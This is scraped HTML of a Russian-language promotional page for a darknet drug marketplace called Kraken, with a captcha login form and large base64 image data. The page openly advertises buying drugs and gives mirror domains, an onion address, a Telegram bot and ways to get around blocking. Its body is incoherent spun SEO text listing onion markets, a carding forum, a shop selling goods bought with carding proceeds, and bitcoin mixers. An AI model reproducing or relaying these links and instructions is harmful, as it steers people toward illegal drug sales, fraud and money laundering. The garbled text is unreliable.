kH6Gvn3UbRtP1O4sHGDDMyH8DigD3Px1+10NWtCdFtrm5vGiCC5vAAqcdQB1rF+C+vXGraZfi+uWln+2GWR2OSd4yT+YNeRBtozXc/Am9lj1q9h2nymtgzHsCG4/maAPQPD0qx6pq0ZOP9N3H8VFX5rpn+VDxXP6PO7eKtWhJwN0bAfVBWyD2xQBg6xpljZ+LNL1G3s40lnnkE0ioAz/ACdz36V0SkYzWJ4m+XVNIl9Lxh+aGtsHAoAq+IV36BeJjk2r/wDoJp/hp/M0K0kPe3Un8qdqab9MuE9YHH6GoPCDbvDdmQf+Xdf5UAaqk1laIdvifVYz0LRtz/uCtQdKy9M+XxhqC/3oIj+mKAPOvE8beFvEl/YwDBaUtGQOitz/AFrJgMkm58Fscsa7L406NK19Z6xbwE+YvkvtHfPy/wAzV608DQ6J4LjivYwbm6uI/tDf3QeAv4ZoA4u2fBrTsA8kixRAsWOAB3rNmtpLK7kspeGikKEfQ16P8FfBR1G7HiHUYf3MJ/cqw+83r+FAHe+A/Dsc3gCLSjJ5buxZ3x/FuzUepaHfeH9jXEiOjkhGU1r+FJQti6DjbcyDH/AjVjXdHTX7eOI3BiaNiVIGRQBjaZcmSRYo+SWwB61694ffybeGFjysYDfgK808P6KuiX9qlyyySOznPYAYx1rvtNu8EfN+VAHcadMPs7D/AGDXa+EZ1NrEc/wjFeaadqGIGyf4D/Kut8IawDZQnd1Qd6APYfDMsR28fnXf+GRE0wPqBXkHhvXQGUeZXfeGPEcYuFBf+EcZoA9i8P20LBeBXWWmmxNACqCvO/C/iKMhfn/Wu5sdfhNuP3g/OgD8G8jFY3jEhP7Nnz9zU4/1VhRRQBs/Wsrxwpbwpe/7MYb8mB/pRRQBpWbbrWNx3jB/SlnTzLd4/wC8hH6UUUAZngRy/ha0T+5Hs/I4rXVct0oooAyvCsSxajq8PPF+T+ag1t0UUAY7ny/Ha/7enfyc/wCNHxCh+0+CNUiC8mzc/kM0UUAeFaf4Q8RasYmttMkWOaURxzSjahJ6cmu+8Pfs9W6FZ/E2rs56mC2GBn03GiigDrLvwj4e8OeFL+10TTY4A1o+9lGWbAPU9TWxo8hl0m2kH8UC/wAqKKALQx2rG8GDbDfQ/wBzUZhj/gZNFFAG0KyVjb/hPRgcPpo/Rz/jRRQB0McKIORn61l+NMixtZM/c1CEn88UUUAbSsDyRXiXxUsxpnji9RVwspEq/wDAgM/rmiigDnDKcZr2H4U6Euj+E4bia18u4usySkjkjPy59OKKKAL2mDZ4z1If3oIT+hraGc4NFFAGP4vG06fKP4dQT9QRW2pzRRQAlyN1tIuOsZH6VQ8ENu8M2vtHiiigDYWsy1Ozxpc4/jsoz+RaiigDZ2RzALJGGAOeVzVHxbzo+7j5biI/+PiiigDm9a+H+oa149X7LasLW62yPMF+VTj5ufw/WvWtHsrTR9Pi06zj2xxKFAH86KKAI/DdxhbpM/du3/nWvHcAHOf1oooAiurnbqtgc5y7j9BXS2N3gjBoooA27K/xCwBP3TW74R1kjToTv/h9aKKAO00bxFtx89dZoPi7y7xF8zqnr70UUAegeG/HGwr++/Wu30/4gotqo879aKKAP//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra42 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra42.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra42.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra42.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra42.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Kraken наркотики сайт</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/23294065851_omg-omg-onion-ssylka.jpg" alt="Kraken наркотики сайт"  /></div>
					<p>
										Для регистрации нужен ключ PGP, он же поможет оставить послание без адресата. Заведи себе нормальный антивирус и фаервол, правильно настрой их и научись пользоваться - и спи себе спокойно. Пока не забыл сразу расскажу один подозрительный для <a href="https://torg-avto.ru/kra37cc.html" title="Kra37cc">kracc</a> меня факт про ramp marketplace. 3 Как войти на Mega через iOS. А как попасть в этот тёмный интернет знает ещё меньшее количество людей. Чтобы не задаваться вопросом, как пополнить баланс на Мега Даркнет, стоит завести себе криптовалютный кошелек и изучить момент пользования сервисами обмена крипты на реальные деньги и наоборот. Кроме того, была пресечена деятельность 1345 интернет-ресурсов, посредством которых осуществлялась торговля наркотиками. Также многие используют XMR, считая ее самой безопасной и анонимной. Этот сайт содержит 2 исходящих ссылок. W3.org На этом сайте найдено 0 ошибки. Кстати, необходимо заметить, что построен он на базе специально переделанной ESR-сборки Firefox. Гидра правильная ссылка. Биржи. Различные тематики, в основном про дипвеб. Он несколько <a href="https://torg-avto.ru/kra38at.html" title="Kra38at">kraat</a> замедляет работу браузера, обещая при этом «бесплатное полное шифрование трафика а для его активации требуется ввести адрес электронной почты. Что такое брутфорс и какой он бывает. Onion - Darknet Heroes League еще одна зарубежная торговая площадка, современный сайтик, <a href="https://torg-avto.ru/kra38cc.html" title="Kra38cc">kracc</a> отзывов не нашел, пробуйте сами. В противном случае работа будет осуществляться очень медленно. Каталог рабочих онион сайтов (ру/англ) Шёл уже 2017й год, многие онион сайты перестали функционировать и стало сложнее искать рабочие, поэтому составил. Kp6yw42wb5wpsd6n.onion - Minerva зарубежная торговая площадка, обещают некое двойное шифрование ваших данных, присутствует multisig wallets, саппорт для разрешения ситуаций.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Kraken наркотики сайт - Kra37at</h2>
					<p>
										по года сотрудники гунк МВД России совместно с УНК Москвы, Московской области, Санкт-Петербурга и Ленинградской области разоблачили и пресекли деятельность межрегиональной орем. Onion - Onelon  лента новостей плюс их обсуждение, а также чаны (ветки для быстрого общения аля имаджборда двач и тд). Требует JavaScript Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора bazaar3pfds6mgif. Вы здесь: Главная Тор Новости Tor(closeweb) Данная тема заблокирована по претензии /. Если вы всё- таки захотите воспользоваться вторым способом, то ваш интернет- трафик будет передаваться медленнее. Еще есть варианты попасть на основной сайт через зеркала Мега Даркнет, но от этого процедура входа на площадку Даркнет Мега не изменится. Система рейтингов покупателей и продавцов (все рейтинги открыты для пользователей). А также на даркнете вы рискуете своими личными данными, которыми может завладеть его пользователь, возможен взлом вашего устройства, ну и, конечно же, возможность попасться на банальный обман. Ссылки на главной странице Отношение исходящих ссылок к внутренним ссылкам влияет на распределение веса страниц внутри сайта в целом.  Напоминаем, что все сайты сети. Наконец-то нашёл официальную страничку Mega. Matanga уверенно занял свою нишу и не скоро покинет насиженное место. Веб-сайты в Dark Web переходят с v2 на v3 Onion. . Анна Липова ответила: Я думаю самым простым способом было,и остаётся, скачать браузер,хотя если он вам не нравится, то существует много других разнообразных. Приятного аппетита от Ани. Кроме того, была пресечена деятельность 1345 интернет-ресурсов, посредством которых осуществлялась торговля наркотиками. На момент публикации все ссылки работали(171 рабочая ссылка). Hydra или «Гидра» крупнейший российский даркнет-рынок по торговле, крупнейший в мире ресурс по объёму нелегальных операций с криптовалютой. Если вы выполнили всё верно, то тогда у вас всё будет прекрасно работать и вам не стоит переживать за вашу анонимность. Дизайн необходимо переработать, или навести порядок в существующем. Общая идея, которую наверное вкладывали во время создания, эдакая лавка чудес востока, но художник решил, что не Японии или Китая, а почему-то Дальнего Востока. Из-за этого в 2019 году на платформе было зарегистрировано.5 миллиона новых аккаунтов. У Вас есть сайт? Основной валютой на рынке является bit coin. Никто никогда не сможет совместить действия совершенные в интернете и вашу личность в реальном мире. p/tor/192-sajty-seti-tor-poisk-v-darknet-sajty-tor2 *источники ссылок http doe6ypf2fcyznaq5.onion, / *просим сообщать о нерабочих ссылках внизу в комментариях! Программы для Windows и Mac Настольные способы блокировки чаще всего являются либо платными, либо сложными в обращении и потому не имеющими смысла для «чайников которым вполне достаточно небольшого плагина для браузера. Только так получится добиться высокого уровня анономизации новых пользователей. Речь идёт о крупнейшей площадке для торговли наркотиками и крадеными данными. На странице файлов пакета можно выбрать как официальный сайт, так и зеркало на нашем сервере. Всё чаще, регулярнее обновляются шлюзы, то есть зеркала сайта. Привычным способом товар не доставляется, по сути это магазин закладок. «Завести» его на мобильных платформах заметно сложнее, чем Onion. Searchl57jlgob74.onion/ - Fess, поисковик по даркнету. Onion - Скрытые Ответы  задавай вопрос, получай ответ от других анонов. Автоматическое определение доступности сайтов. По количеству зеркал Матанга может легко оставить кого угодно позади, в онионе площадка подтверждает 6 своих зеркал, не один, не два, а целых шесть, так что эти ребята достойны нашего внимания. Независимо от легальности онион сайтов, для безопасного доступа к ним рекомендуется использовать специальный Tor Browser. &quot;ДП&quot; решил. Mega Darknet Market Вход Чтобы зайти на Мегу используйте Тор-браузер или ВПН. После входа на площадку Hydra мы попадаем в мир разнообразия товаров. Так вот, m это единственное официальное зеркало Меге, которое ещё и работает в обычных браузерах! Важно знать, что ответственность за покупку на Gidra подобных изделий и продуктов остается на вас. Безопасность Tor. Голосование за лучший ответ te смотри здесь, давно пользуюсь этим мониторингом.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/2bc5e55a8a0445b36fd4dfc89576e9c7a406af38.jpg" alt="Kraken наркотики сайт"  /></div>
					<p>
										Onion - Bitcoin Blender  очередной биткоин-миксер, который перетасует ваши битки и никто не узнает, кто же отправил их вам. Onion http sblib3fk2gryb46d.onion - Словесный богатырь, поисковик для коллекции книг Траума http elephantjmjqepsw. Onion - Скрытые Ответы  задавай вопрос, получай ответ от других анонов. Onion - Tor Metrics  статистика всего TORа, посещение по странам, траффик, количество onion-сервисов wrhsa3z4n24yw7e2.onion - Tor Warehouse  Как утверждают авторы - магазин купленного на доходы от кардинга и просто краденое. Зеркало сайта. Только английский язык. Просто покидали народ в очередной раз, кстати такая тенденция длилась больше 3 лет. Onion - Под соцсети diaspora в Tor  Полностью в tor под распределенной соцсети diaspora hurtmehpneqdprmj. Onion - Mail2Tor, e-mail сервис. Различные полезные статьи и ссылки на тему криптографии и анонимности в сети. Onion - Candle, поисковик по Tor. Russian Anonymous Marketplace ( ramp 2 )  один из крупнейших русскоязычных теневых форумов и анонимная торговая площадка, специализировавшаяся на продаже наркотических и психоактивных веществ в сети «даркнет». Org в луковой сети. Финальный же удар по площадке оказал крах биржи BTC-E, где хранились депозиты дилеров ramp и страховочный бюджет владельцев площадки. Ml -,.onion зеркало xmpp-сервиса, требует OTR. Onion - CryptoShare  файлообменник, размер загрузок до 2 гб hostingkmq4wpjgg. Иногда отключается на несколько часов. Есть много полезного материала для новичков. Литература. Onion/ - Bazaar.0  торговая площадка, мультиязычная. Onion - Pasta аналог pastebin со словесными идентификаторами. Как известно наши жизнь требует адреналина и новых ощущений, но как их получить, если многие вещи для получения таких ощущений запрещены. Kp6yw42wb5wpsd6n.onion - Minerva  зарубежная торговая площадка, обещают некое двойное шифрование ваших данных, присутствует multisig wallets, саппорт для разрешения ситуаций. Зеркало сайта z pekarmarkfovqvlm. Wired, его вдохновил успех американской торговой площадки. Pastebin / Записки Pastebin / Записки cryptorffquolzz6.onion - CrypTor  одноразовые записки. Onion - The Majestic Garden  зарубежная торговая площадка в виде форума, открытая регистрация, много всяких плюшек в виде multisig, 2FA, существует уже пару лет. Моментальная очистка битков, простенький и понятный интерфейс, без javascript, без коннектов в клирнет и без опасных логов. Vabu56j2ep2rwv3b.onion - Russian cypherpunks community  Русское общество шифропанков в сети TOR. Playboyb2af45y45.onion - ничего общего с журнало м playboy journa. Onion - поисковик по дип вебу. После закрытия площадки большая часть пользователей переключилась на появившегося в 2015 году конкурента ramp  интернет-площадку Hydra. На момент публикации все ссылки работали(171 рабочая ссылка). Onion - Verified зеркало кардинг-форума в торе, регистрация. Onion - Harry71, робот-проверяльщик доступности.onion-сайтов http nsmgu2mglfj7za6s.onion - Maxima Culpa, виртуальная исповедальня http rhodiumio4b7b4rm. Скачать можно по ссылке /downloads/Sitetor. Underdj5ziov3ic7.onion - UnderDir, модерируемый каталог ссылок с возможностью добавления.  Напоминаем, что все сайты сети. Onion - OnionDir, модерируемый каталог ссылок с возможностью добавления. Onion - OstrichHunters  Анонимный Bug Bounty, публикация дырявых сайтов с описанием ценности, заказать тестирование своего сайта. Http torbookdjwhjnju4.onion - социальная сеть, аналог фейсбука. Полностью на английском. Пока не забыл сразу расскажу один подозрительный для меня факт про ramp marketplace. Onion - SleepWalker, автоматическая продажа различных виртуальных товаров, обменник (сомнительный ресурс, хотя кто знает). Onion - пустая чёрная страница с рисунком в ascii-графике и надписью http wn323ufq7s23u35f.onion - цитадель диванных хакеров http ponieslzi3ivbynd. Onion - Enot сервис одноразовых записок, уничтожаются после просмотра.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://torg-avto.ru/" class="btn-manual">Главная</a> / 
					<a href="https://torg-avto.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://torg-avto.ru/kraken-ploschadka-kr2web-in.html" class="btn">Кракен площадка kr2web in </a></p>
				
					<p><a href="https://torg-avto.ru/kraken-magazin-kraken-clear-com.html" class="btn">Кракен магазин kraken clear com </a></p>
				
					<p><a href="https://torg-avto.ru/kraken-darknet-kupit.html" class="btn">Кракен даркнет купить </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra42.world/
body_size: 13269
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Captcha</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><meta name="description" content=""><meta name="keywords" content=""></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjMwOjUzAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDmbfTZpzmT8zTbXRYh41jlZM7NObr7uP8ACtuFEXG386q2xB8WSsT9yxUfm5oA2baGOPgLUOtMvn6ejHg3qk/gCaGvY4hxyRXO+K9fK6xpUCHduuHOPpGaAOo1PWILZCwfJHftXD/EfxfMPCuoG1JZ/szAfjxVi8mvL6XYxPP8IqHXfDYm8OXCSrnftBH1YUATaPpeoarBD9oJI2KCO3Suy8M6DDpZWZVGR196TS7KK1hRFA4AArSWTahOegNAGz4HubebR1khGMzSEj/gRrceJbiLHcdK4rwVdvbaNbyofvAk++STXWW+r25g80vz3XNAFG2u1ttcvGnfaEjjGT+NZXivx6IIzb2rc9lHrWZ4i1ua71LUZbMkujopVf8Ad/8Ar1meH9DudUvBdXeSc857UARWfhe88WeKNJ1DVAzCO6d1Vu3yEf1r27w7Y2+l2yxxoBx6VymlafDY6pZBVHypIR+Qrqbe475oA3otTFvbS73wrIQa6axn2woB/dH8q8/1K6/4lsmD1wP1FdZomo+fbAE/MgwaAOkgugo3k9OtcH4w8Qvqk8mnW78NcsMe2cV0GrauLKyYhuSPWuA8Fs+tXZvpMkPcuR9NxoA9b+G1qum6am1cYXiuxstSIv1G7pGT+tcnob/Z7NEHFaNpfD+0Dz0iH86AO5g1x4VVvMrVg8WGKD/WdwOvvXCG/JgOG6c1Xm8QNHGib+sqigDt/iX4k+3eEZ4C+QVII9sV558FfHs0NmdMuJ1LR/LtB6Y4/wAat+J9ba40OePefu8V5D4O8Rvo/iWePdtXziSM9c8/1oA+gJfEQlUyiTgyE/rVa/1HePve/WuP0rXjc6THLvznJ/U1pDUfOt0kB6igCPULsPqyDd0hY/qK434meGYdbtDdRIBIvII7GuguLnfqzc/dg/magvHWRGjfkEcg0AeO6r8QJfD2hTaXqsm1gNvzHryBmussL6O8EJiYEEDoe1eXftcaBeR6VHPo+RKLmH7vcGVc/[base64]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